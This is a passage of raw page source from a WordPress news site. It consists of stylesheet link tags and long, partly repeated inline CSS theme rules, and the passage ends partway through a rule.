!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1769028303' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
